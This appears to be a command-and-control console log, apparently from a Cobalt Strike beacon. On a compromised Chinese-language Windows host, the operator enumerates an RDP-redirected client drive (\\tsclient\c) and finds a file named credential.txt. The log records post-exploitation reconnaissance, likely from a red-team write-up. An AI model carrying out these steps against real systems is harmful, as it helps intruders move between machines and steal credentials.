 [03/08 16:19:04] beacon> shell net use
[03/08 16:19:05] [*] Tasked beacon to run: net use
[03/08 16:19:07] [+] host called home, sent: 38 bytes
[03/08 16:19:08] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[03/08 16:19:26] beacon> shell dir \\tsclient\c
[03/08 16:19:26] [*] Tasked beacon to run: dir \\tsclient\c
[03/08 16:20:08] [+] host called home, sent: 47 bytes
[03/08 16:20:11] [+] received output:
驱动器 \\tsclient\c 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\tsclient\c 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,008,635,392 可用字节